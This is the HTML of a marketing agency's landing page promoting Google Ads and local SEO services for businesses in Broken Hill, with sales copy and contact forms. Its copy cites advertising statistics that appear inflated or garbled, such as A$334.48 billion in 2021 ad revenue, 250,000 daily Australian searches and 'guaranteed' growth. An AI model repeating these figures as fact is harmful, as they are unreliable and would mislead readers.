                            <div class="col-sm-12 p-x-0" style="display: flex;justify-content: space-between;align-items: center;">
                                                                <div class="head_social_main" style="width: max-content;order: 2;margin-right: 3rem;">
                                    <div class="social-main">
                                        <ul>
                                                                                        <li><a href="https://www.facebook.com/Digital-Movement-111170710344370/" class="facebook" target="_blank" title="Facebook"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li>
                                                                                                                                       
                                                <li><a href="https://www.linkedin.com/company/31273811" class="linkedin" target="_blank" title="Linkedin"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></a></li>
                                                                                            
                                                <li><a href="https://www.instagram.com/digitalmovement.com.au/" class="instagram" target="_blank" title="Instagram"><svg fill="#000000" height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
                                                     viewBox="-271 273 256 256" xml:space="preserve">
                                                <path d="M-64.5,273h-157c-27.3,0-49.5,22.2-49.5,49.5v52.3v104.8c0,27.3,22.2,49.5,49.5,49.5h157c27.3,0,49.5-22.2,49.5-49.5V374.7
                                                    v-52.3C-15.1,295.2-37.3,273-64.5,273z M-50.3,302.5h5.7v5.6v37.8l-43.3,0.1l-0.1-43.4L-50.3,302.5z M-179.6,374.7
                                                    c8.2-11.3,21.5-18.8,36.5-18.8s28.3,7.4,36.5,18.8c5.4,7.4,8.5,16.5,8.5,26.3c0,24.8-20.2,45.1-45.1,45.1s-44.9-20.3-44.9-45.1
                                                    C-188.1,391.2-184.9,382.1-179.6,374.7z M-40,479.5C-40,493-51,504-64.5,504h-157c-13.5,0-24.5-11-24.5-24.5V374.7h38.2
                                                    c-3.3,8.1-5.2,17-5.2,26.3c0,38.6,31.4,70,70,70c38.6,0,70-31.4,70-70c0-9.3-1.9-18.2-5.2-26.3H-40V479.5z"/>
                                                </svg></a></li>                                                
                                                                                                                                </ul>
                                    </div>
                                </div>
                                                                                                <div class="head_enquire_section">
                                    <a class="head-enquire btn btn-primary" href="https://www.digitalmovement.com.au/contact-us/" title="Get in Touch">
                                        <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 512 512"><g><g><g><path d="M352.459,220c0-11.046-8.954-20-20-20h-206c-11.046,0-20,8.954-20,20s8.954,20,20,20h206C343.505,240,352.459,231.046,352.459,220z"></path><path d="M126.459,280c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20H251.57c11.046,0,20-8.954,20-20c0-11.046-8.954-20-20-20H126.459z"></path><path d="M173.459,472H106.57c-22.056,0-40-17.944-40-40V80c0-22.056,17.944-40,40-40h245.889c22.056,0,40,17.944,40,40v123c0,11.046,8.954,20,20,20c11.046,0,20-8.954,20-20V80c0-44.112-35.888-80-80-80H106.57c-44.112,0-80,35.888-80,80v352c0,44.112,35.888,80,80,80h66.889c11.046,0,20-8.954,20-20C193.459,480.954,184.505,472,173.459,472z"></path><path d="M467.884,289.572c-23.394-23.394-61.458-23.395-84.837-0.016l-109.803,109.56c-2.332,2.327-4.052,5.193-5.01,8.345l-23.913,78.725c-2.12,6.98-0.273,14.559,4.821,19.78c3.816,3.911,9,6.034,14.317,6.034c1.779,0,3.575-0.238,5.338-0.727l80.725-22.361c3.322-0.92,6.35-2.683,8.79-5.119l109.573-109.367C491.279,351.032,491.279,312.968,467.884,289.572z M333.776,451.768l-40.612,11.25l11.885-39.129l74.089-73.925l28.29,28.29L333.776,451.768z M439.615,346.13l-3.875,3.867l-28.285-28.285l3.862-3.854c7.798-7.798,20.486-7.798,28.284,0C447.399,325.656,447.399,338.344,439.615,346.13z"></path><path d="M332.459,120h-206c-11.046,0-20,8.954-20,20s8.954,20,20,20h206c11.046,0,20-8.954,20-20S343.505,120,332.459,120z"></path></g></g></g></svg> <span>Get in Touch</span>
                                    </a>
                                </div>
                                                                                                <div class="head-top" style="width: max-content;order: 2;">
                                    <ul class="top-link">
                                                                                <li>
                                            <a class="head-phone" title="1300988161" href="tel:1300988161">
                                                <span>1300 988 161</span>
                                            </a>
                                        </li> 
                                                                                                                        <li>
                                            <div class="head-address">
                                                <a class="head-email" title="office@digitalmovement.com.au" href="mailto:office@digitalmovement.com.au">
                                                    <span>office@digitalmovement.com.au</span>
                                                </a>
                                            </div>
                                        </li> 
                                                                            </ul>                                        
                                </div>
                                                            </div>
                        </div>    
                    </div>
                </div>        
                <div class="head-bg">
                    <div class="containerfluid p-x-0">
                        <div class="row m-x-0">
                            <div class="col-sm-12 p-x-0">
                                                                <div class="logo-box">
                                    <div class="logo">
                                        <a href="https://www.digitalmovement.com.au/" class="logo_img" title="Digital Movement">
                                            <img src="https://www.digitalmovement.com.au/wp-content/uploads/2025/10/new-logo-1.png" alt="Digital Movement">	
                                        </a>
                                    </div>
                                </div>
                                                                                                <div class="menu-bg">
                                    <div class="primary">
                                        <nav class="navbar navbar-expand-lg">
                                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                                                <span class="navbar-toggler-icon"></span>
                                                <div class="wrap">
                                                    <a class="callto" href="tel:1300988161">1300 988 161</a>
                                                    <div class="burger">
                                                        <div class="strip burger-strip-5">
                                                            <div></div>
                                                            <div></div>
                                                            <div></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </button>
                                            <div class="collapse navbar-collapse" id="navbarNav">
                                                <div class="menumobileview"> 
                                                    <div class="close-form"><i class="fas fa-times"></i>Close Menu</div>
                                                    <ul id="menu-main-menu" class="navbar-nav"><li id="menu-item-1938" class="Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1938 nav-item"><a href="https://www.digitalmovement.com.au/">Home</a></li>
<li id="menu-item-214" class="mega-menu Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-214 nav-item"><a href="https://www.digitalmovement.com.au/who-we-are/">Why Us</a></li>
<li id="menu-item-2138" class="mega-menu Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-2138 nav-item"><a href="https://www.digitalmovement.com.au/seo/">SEO</a></li>
<li id="menu-item-215" class="mega-menu Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-215 nav-item"><a href="https://www.digitalmovement.com.au/google-ads/">Google Ads</a></li>
<li id="menu-item-6307" class="Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-6307 nav-item"><a href="https://www.digitalmovement.com.au/social-media-marketing/">Socials</a></li>
<li id="menu-item-628" class="websitemenu mega-menu Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-628 nav-item"><a href="https://www.digitalmovement.com.au/web-design/">Websites</a></li>
<li id="menu-item-224" class="Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-224 nav-item"><a href="https://www.digitalmovement.com.au/contact-us/">Contact</a></li>
<li id="menu-item-2198" class="get-in menu-item menu-item-type-custom menu-item-object-custom menu-item-2198 nav-item"><a href="/get-in-touch/">Get In Touch</a></li>
</ul>         

                                                    <div class="footermenubox footermenubox_for_mobile">
                                                        <div class="footermenu_content">

                                                            <div class="f_contactdetail">
                                                                                                                                                                                                <div class="f_adr">
                                                                    <div class="f_title f_title_info"><span>Enquiry</span></div>
                                                                    <div class="f_titleinfo_open">
                                                                                                                                                <a href="tel:1300988161" title="1300988161">1300988161</a>
                                                                                                                                                                                                                        <a href="mailto:office@digitalmovement.com.au" title="office@digitalmovement.com.au">office@digitalmovement.com.au</a>
                                                                                                                                            </div>
                                                                </div>  
                                                                                                                            </div>
                                                        </div>
                                                    </div>

                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

            <!-- Your original fallback code -->
        <hero class="hero" style="
            background-image: url('https://www.digitalmovement.com.au/wp-content/uploads/2025/10/main-banner.png');
        ">
        </hero>
    <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
          <!--Value marketing section-->

<!-- Value Marketing-Tabs -->

	<section class="tab-section animate">
		<div class="container">
			<div class="heading">
									<h2>Watch Your Sales Skyrocket Quickly with Google Ads</h2>
													<div class="content"><p><p>Are you losing sales to your competition even though you offer the same, similar, or better products and services? Time to put an end to this! For the effort you put in day in and day out, you deserve better. The difficult challenge to overcome is your competition taking the lion’s share of the market. How do you even begin to catch up? What can you do to close that gap and gain an appreciable amount in the fastest and most effective way possible?</p>
<p>The answer is simple. Choose Digital Movement to do Google Ads in Broken Hill!</p>
</p></div>
							</div>
						    <ul class="tabs-headings">
			    			        <li class="active">
			        	<a href="#tabs-1">Gain Near-Instant Return on Investment</a>
			        </li>
			    			        <li class="">
			        	<a href="#tabs-2">Trusted by a Vast Majority of Businesses</a>
			        </li>
			    			    </ul>
						<div class="tab-wrapper">
								    				        <div class="tabs_value-content active" id="tabs-1">
					        <div class="content">
					        	<div class="col-7 description"><p>Google Ads Pay-Per-Click (PPC) is one of the fastest strategies to generate sometimes almost unbelievable returns on investment in a near instant. What you will be doing is enabling Digital Movement to be your Google Ads PPC agency in Broken Hill to create ads of your products and/or services and display them on Google Search results and other websites.</p>
<div class="moretext">
<p>With Google having 86.64% of the market share compared to other search engines, all you have to do is select us to implement tested-and-proven Google Ads strategies. By designing, creating, and implementing a highly customised Google Ad campaign, Digital Movement will help you take a tiny slice of this hundred-billion-dollar revenue-generating online advertising platform.</p>
<p>In 2021 alone, Google’s Ad revenue hit a whopping A$334.48 billion! Now imagine getting just a very small percentage of that. If you want to gain back the sales that has been gobbled up by the competition, then this the way to go. The average Google Ad return is 200%! Simply put, for every $1 you spend, you get $2 back.</p>
<p>With Google Ads, you have an amazing opportunity to strike ahead of your competitors by appearing front and centre in your target audiences’ online search results. Over 250,000 Google searches are made in Australia each day. Now, with your products and/or services being frequently seen, your chances become exponentially greater that people will visit your website and buy what you have to offer.<br />
<span class="moreless-button">Read Less</span></p>
</div>
<p><span class="moreless-button">Read more</span></p>
</div>
					        						        		<div class="col-5 image">
						        		<img src="https://www.digitalmovement.com.au/wp-content/uploads/2022/10/secco.png" alt="">
						        	</div>
					        						        </div>
					    </div>
				    				        <div class="tabs_value-content " id="tabs-2">
					        <div class="content">
					        	<div class="col-7 description"><p>It is a fact that more than 8 out of 10 businesses trust Google Ads for their online advertising campaigns. Over 1.2 million businesses rely on it to market their products and services. Google Ads PPC generates twice the visitors that SEO does. So, instead of waiting for potential customers to find you organically online, you are effectively reaching out to them to show that you have exactly what they want!</p>
<div class="moretext">
<p>Businesses who have leveraged Google Ads know that people are four times more likely to click ads on Google than any other online advertising network. With it, more than 6 out of 10 people who search for a certain product will actually click on an ad if they are looking to buy something. Because of this, businesses get 68% of the revenue if the ads for their products and/or services appear on Google Ads.</p>
<p>With the amazingly high return, there is no wonder why businesses trust Google Ads. Now, the challenge is to come up with the proper strategy to beat the numerous and growing number of businesses who have already taken the leap to get those dollars up for grabs. This is where Digital Movement comes in. By partnering with a trusted Google Ads company in Broken Hill with extensive tried-and-tested industry know-how, we can help you build campaigns that will achieve a comprehensive advantage over your competitors.</p>
<p>So, what are you waiting for? It is time to stop losing sales to your competition and start growing your business by working with Digital Movement – the best Google Ads Agency in Broken Hill!<br />
<span class="moreless-button">Read Less</span></p>
</div>
<p><span class="moreless-button">Read more</span></p>
</div>
					        						        		<div class="col-5 image">
						        		<img src="https://www.digitalmovement.com.au/wp-content/uploads/2022/10/Substantial_return.png" alt="">
						        	</div>
					        						        </div>
					    </div>
				    				    <p style="width:100%;margin-top: 5rem;margin-bottom: 0;"><a class="purposal get-in" href="https://www.digitalmovement.com.au/ get-in-touch/">GET A FREE PROPOSAL</a></p>
							</div>
		</div>
	</section>
<!-- inner-sections------ -->




<!-- ----Who WE Are Page------- -->


<!-- ----Who WE Are footer------- -->

<!--Who we are section-->
	<section class="who-we-are animate">
		<div class="container">
			<div class="row reverse">
				<div class="col-6">
																<h2 class="section-title">Generate New Leads & New Business</h2>
																<div class="content"><p><p>Grow your business and achieve sustainable revenue growth by ensuring that the customers closest to you are the ones who call or knock on your door time and time again. With a greater percentage of consumers searching the web for what they need, you can take a bigger piece of that pie by establishing a more prominent local online presence.</p>
<ul>
<li>See your online website traffic skyrocket</li>
<li>Attract more customers within your city, suburb, or town</li>
<li>Have greater brand awareness of your business</li>
<li>Be a step ahead of your local competition</li>
<li>Convert leads to full-fledged loyal customers</li>
<li>Boost sales and generate more sales opportunities</li>
<li>Increase profits and achieve sustainable revenue growth</li>
<li>Grow your business and achieve online success</li>
</ul>
</p></div>
									</div>
				<div class="col-6 who-image">
					<!-- <div id="whovideo" class="video-wrapper">
						<span data-src=""><img src="https://www.digitalmovement.com.au/wp-content/uploads/2022/03/generate-new-lead.png" alt=""></span>
											</div>
					<div class="video"></div> -->

					<div id="getiinvideo" class="video-wrapper slide-right anime-image">
						<span id="getiinvideo_one" class="toopnen" data-src=""><img src="https://www.digitalmovement.com.au/wp-content/uploads/2022/03/generate-new-lead.png" alt=""></span>
											</div>
					<div class="video"></div>
                                            <div class="video-content">
                            <p><a class="purposal get-in" href="https://www.digitalmovement.com.au/ get-in-touch/">GET A FREE PROPOSAL</a></p>
                        </div>
                    				</div>
			</div>
		</div>
	</section>

	<section class="tab-section animate">
		<div class="container">
			<div class="heading">
									<h2 class="section-title">Stay On Top with Our Local SEO Process</h2>
													<div class="content"><p><p>Want more sales from the people around you? At Digital Movement, our <a href="https://www.digitalmovement.com.au/local-seo-services-melbourne/">local SEO</a><br />
strategy means actually reaching those within easy reach.</p>
</p></div>
							</div>
						    <ul class="tabs-heading">
			    			        <li class="active">
			        	<a href="#tab-1">Our Team Achieve<br> Real Results</a>
			        </li>
			    			        <li class="">
			        	<a href="#tab-2">Implement Proven <br>SEO Strategies</a>
			        </li>
			    			        <li class="">
			        	<a href="#tab-3">Take Our Path to<br> Online Success</a>
			        </li>
			    			        <li class="">
			        	<a href="#tab-4">Grow Your Business<br> with SEO</a>
			        </li>
			    			    </ul>
						<div class="tab-wrapper">
								    				        <div class="tabs-content active" id="tab-1">
					        <div class="content">
													        		<div class="col-6 image slide-left anime-image">
						        		<img src="https://www.digitalmovement.com.au/wp-content/uploads/2022/03/team-result.jpg" alt="">
						        	</div>
					        						        	<div class="col-6 description animate">
									<h3>Our Team Achieve<br> Real Results</h3>
									<p>At Digital Movement, we let our work speak for itself. With a proven track record of helping businesses like yours grow, our highly skilled and experienced SEO team takes pride in not only meeting all your requirements but exceeding your expectations. Thinking out of the box is a normal daily occurrence for us. What we do is take that box and transform it into an entirely new form that never seizes to amaze our clients. Leveraging our knowledge and expertise in search engine optimisation, we will find innovative ways to help you build a strong foundation that will sustain continuous online success.</p>
<div class="moretext">We love the work we do and we want to help you and your business grow fast. You can expect us to be fully dedicated in providing ongoing account management and direct access to our consultants through phone or email. Work with us and you will discover that we are a results-driven team of highly qualified specialists united in the pursuit of achieving one ultimate goal – helping you achieve true success! Speak with us today and let us show you what we can do.<br />
<span class="moreless-button">Read Less</span></div>
<p><span class="moreless-button">Read more</span></p>
								</div>
					        </div>
					    </div>
				    				        <div class="tabs-content " id="tab-2">
					        <div class="content">
													        		<div class="col-6 image slide-left anime-image">
						        		<img src="https://www.digitalmovement.com.au/wp-content/uploads/2020/01/choose-about-img.png" alt="choose-about">
						        	</div>
					        						        	<div class="col-6 description animate">
									<h3>Implement Proven <br>SEO Strategies</h3>
									<p>Gain the SEO blueprint to building a strong foundation for sustainable online success. With Digital Movement, you have a <a href="https://www.digitalmovement.com.au/local-search-engine-optimisation-melbourne/">skilled SEO team</a> at your disposal that can draw up highly effective action plans and execution strategies that will deliver fast results. Your SEO solution will be customised by our online success architects to not only fulfill your specific needs and requirements today but well into the future.</p>
<div class="moretext">
<ul>
<li>Meticulous analysis of your current organic rankings</li>
<li>Full and comprehensive competitor analysis</li>
<li>Develop and implement a detailed action plan to improve rankings</li>
<li>Infuse effective SEO strategies into your campaign</li>
<li>Continuous optimisation for sustainable online success</li>
</ul>
<p><span class="moreless-button">Read Less</span></p>
</div>
<p><span class="moreless-button">Read more</span></p>
								</div>
					        </div>
					    </div>
				    				        <div class="tabs-content " id="tab-3">
					        <div class="content">
													        		<div class="col-6 image slide-left anime-image">
						        		<img src="https://www.digitalmovement.com.au/wp-content/uploads/2020/02/design-2.png" alt="">
						        	</div>
					        						        	<div class="col-6 description animate">
									<h3>Take Our Path to<br> Online Success</h3>
									<p>At Digital Movement, we walk the walk! We are proud to say that the tailored SEO strategies that we have designed and implemented have worked for a multitude of clients across various business sectors. This is why business owners trust what we say and do. Our experience has allowed us to develop the skills necessary to achieve the results we want every single time.</p>
<div class="moretext">We are driven by our steadfast commitment to the work we do for you. This is why you will have dedicated account managers who will work closely with you at every stage of the process. You will have them as your first point of contact for any questions you might have as well as brief you each step of the way. We will go the extra mile to ensure that you will not have to worry about anything but sitting back and relaxing while the customers start to call or come knocking at your door.<br />
<span class="moreless-button">Read Less</span></div>
<p><span class="moreless-button">Read more</span></p>
								</div>
					        </div>
					    </div>
				    				        <div class="tabs-content " id="tab-4">
					        <div class="content">
													        		<div class="col-6 image slide-left anime-image">
						        		<img src="https://www.digitalmovement.com.au/wp-content/uploads/2020/02/Grow-1.png" alt="">
						        	</div>
					        						        	<div class="col-6 description animate">
									<h3>Grow Your Business<br> with SEO</h3>
									<p>After the implementation of your customised SEO strategy, you can expect continuous monitoring and analysing of all your website data on a periodic basis. Using leading-edge technology and techniques, we can get accurate information of your online performance and generate reports if needed. Our SEO experts will then use this data to further streamline your SEO campaign to ensure the best results.</p>
<div class="moretext">
<p>At Digital Movement, we utilise tested-and-proven on-page and off-page SEO strategies that deliver our desired outcomes. With SEO being a long-term strategy and not a remedy for instant online success, we make sure to work closely with you so you can see the latest improvements in your online rankings as well as the increase in your website’s organic traffic. You can be assured that you will know exactly what is happening while climbing that ladder to online success.Grow your business with local SEO today!</p>
<p><a href="https://www.digitalmovement.com.au/contact-us/">Contact </a>us for Local SEO help today<br />
<span class="moreless-button">Read Less</span></p>
</div>
<p><span class="moreless-button">Read more</span></p>
								</div>
					        </div>
					    </div>
				    							</div>
		</div>
	</section>

<!--Banner with content-->

<!--Why Choose Us-->

<!--our clients-->

<!--Google Reviews-->

<!--Brands-->

<!-- Contact Section -->

    <section class="contact-section animate">
        <div class="container">
            <div class="contact-wrapper">
                <div class="banner-form slide-left">
                    
<div class="wpcf7 no-js" id="wpcf7-f1869-o1" lang="en-US" dir="ltr" data-wpcf7-id="1869">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/google-ads-agency-broken-hill/#wpcf7-f1869-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1869" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1869-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-content">
<h2>READY TO RAPIDLY GROW YOUR BUSINESS? BOOK A FREE CONSULTATION!</h2>
<p>With the best digital marketing agency in your corner, your growth is guaranteed</p>
<p><span class="wpcf7-form-control-wrap" data-name="yourname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="yourname" /></span>
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Address" value="" type="email" name="email" /></span>
<span class="wpcf7-form-control-wrap" data-name="number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Your Phone Number" value="" type="tel" name="number" /></span>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get Proposal" /></p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                </div>
                <div class="contact-content">
                                            <h2 class="section-title">Are you ready to scale your  business?</h2>
                    
                                            <div class="contact-text"><p>With the best digital marketing agency in your corner, your growth is guaranteed</p>
</div>
                    					<a class="purposal get-in" href="/get-in-touch/">Get a free proposal</a>
                </div>
            </div>
        </div>
    </section>

    
</main><!-- .site-main -->   
</div><!-- .content-area -->

<button type="button" class="btn btn-primary getintouch_btn_sticky" style="opacity: 0;visibility: hidden;" data-toggle="modal" data-target=".bd-example-modal-lg">Get In Touch</button>
</div><!-- .wrappermain -->


<div class="modal getintouch_modal fade bd-example-modal-lg">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" id="myLargeModalLabel">Get In Touch</h4>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="getIntouch_form white_form">
                    <div class="enquiry_form contact_form label_move_top">
                        
<div class="wpcf7 no-js" id="wpcf7-f8-o2" lang="en-US" dir="ltr" data-wpcf7-id="8">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/google-ads-agency-broken-hill/#wpcf7-f8-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row get-in-contactnew-form pop-up-form">
    <div class="col-sm-12">
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="FullName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required contact_page_input" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="FullName" /></span>
        </div>
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email contact_page_input" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="email" /></span>
        </div>
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="PhoneNo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="PhoneNo" /></span>
        </div>
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="BusinessName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Business Name" value="" type="text" name="BusinessName" /></span>
        </div>
        <div class="col-12">
            <span class="wpcf7-form-control-wrap" data-name="service"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="service"><option value="Select Service">Select Service</option><option value="SEO">SEO</option><option value="GOOGLE ADS">GOOGLE ADS</option><option value="WEBSITES">WEBSITES</option><option value="SOCIAL MEDIA ADS">SOCIAL MEDIA ADS</option></select></span>
        </div>
     <div class="col-12">
            <span class="wpcf7-form-control-wrap" data-name="Message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="Message"></textarea></span>
        </div>
        <div class="col-12">
            <input class="wpcf7-form-control wpcf7-submit has-spinner contact_form_submit" type="submit" value="Submit" />
        </div>
    </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
</div>
     <div id="modalv" class="modalv">
        <div class="video-popups">
          <a class="close">&times;</a>
            <!-- Modal content -->
            <div class="video-wrappers">
                <div class="video-container">
                   <iframe class="first-irem" width="560" height="315" src="" frameborder="0" allow="accelerometer; encrypted-media; gyroscope; picture-in-picture"  autoplay="false" allowfullscreen></iframe>
                </div>
            </div>
         </div>
     </div>
<footer class="lazy-bg">
    <div class="footer_top_main">
        <div class="container">
            <div class="footer-items">
                <div class="footer-info">
                                            <div class="textwidget custom-html-widget"><div class="footer-logo">
	<a href="/"><img src="/wp-content/uploads/2020/03/dm-logo-new.png"></a>
</div>
<div class="info-text">
	<p>Australia’s BEST VALUE digital marketing agency! Our five-star rated agency GUARANTEES to deliver REAL results and UNBELIEVABLE prices and inclusions to EVERY client!</p>
</div></div>                                    </div>
                <div class="sitemap">
                    <div class="footermenubox">
                        <div class="f_title">
                            <span>SITEMAP</span>
                        </div>
                        <div class="footermenu_content">
                            <ul id="menu-sitemap-menu" class="noneclass"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://www.digitalmovement.com.au/">Home</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.digitalmovement.com.au/who-we-are/">Who We Are</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.digitalmovement.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.digitalmovement.com.au/user-sitemap/">User Sitemap</a></li>
</ul> 
                        </div>
                    </div>
                </div>
                <div class="service">
                    <div class="footermenubox">
                        <div class="f_title">
                            <span>SERVICES</span>
                        </div>
                        <div class="footermenu_content">
                            <ul id="menu-service-menu" class="noneclass"><li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.digitalmovement.com.au/google-ads/">Google Ads</a></li>
<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://www.digitalmovement.com.au/seo/">SEO</a></li>
<li id="menu-item-9370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9370"><a href="https://www.digitalmovement.com.au/social-media-marketing/">Social Media Marketing</a></li>
<li id="menu-item-9371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9371"><a href="https://www.digitalmovement.com.au/website-development/">Website Development</a></li>
</ul> 
                        </div>
                    </div>
                </div>
                <div class="enquiry">
                    <div class="footercontactbox">
                        <div class="f_title f_title_info"><span style="text-transform: uppercase;">Get In Touch</span></div>
                        <div class="footer_contactinfo">
                                                            <a href="https://www.google.com/maps?q=Level+3%2C+480+Collins+Street%3Cbr+%2F%3E%0D%0AMelbourne+VIC+3000" class="footer-location" target="_blank">Level 3, 480 Collins Street<br />
Melbourne VIC 3000</a>
                                                                                        <a href="tel:1300988161" title="1300988161" class="footer-phone" target="_blank">1300 988 161</a>
                                                                                        <a href="mailto:office@digitalmovement.com.au" title="office@digitalmovement.com.au" class="footer-mail" target="_blank">office@digitalmovement.com.au</a>
                                                                                        <div>
                                    <div class="social_media_main">
                                        <ul>
                                                                                    <li><a href="https://www.facebook.com/Digital-Movement-111170710344370/" class="facebook" target="_blank" title="Facebook"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li>
                                            
                                                                                 
                                            <li><a href="https://www.linkedin.com/company/31273811" class="linkedin" target="_blank" title="Linkedin"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></a></li>
                                                                                    
